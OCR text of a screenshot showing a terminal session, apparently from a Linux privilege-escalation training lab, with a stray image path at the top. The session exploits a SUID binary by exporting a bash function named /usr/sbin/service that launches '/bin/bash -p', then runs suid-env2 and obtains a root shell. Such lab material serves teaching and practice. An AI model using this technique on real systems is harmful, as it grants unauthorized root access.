 09:11
27/08/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
(user) 10.10.7.227 — Konsole
File Edit View Bookmarks Settings Help
__libc_start_main
GLIBC_2.2.5
fff.
fffff.
l$ L
t$(L
|$0H
/usr/sbin/service apache2 start
user@debian:~$ /bin/bash --version
GNU bash, version 4.1.5(1)-release (x86_64-pc-linux-gnu)
Copyright (C) 2009 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software; you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
user@debian:~$ function /usr/sbin/service { /bin/bash -p; }
user@debian:~$ export -f /usr/sbin/service
user@debian:~$ /usr/local/bin/suid-env2
root@debian:~# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),1000
(user)
root@debian:~#
- : sudo openvpn (user) 10.10.7.227
(user) 10.10.7.227 — Konsole
2:11 AM
8/27/21
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.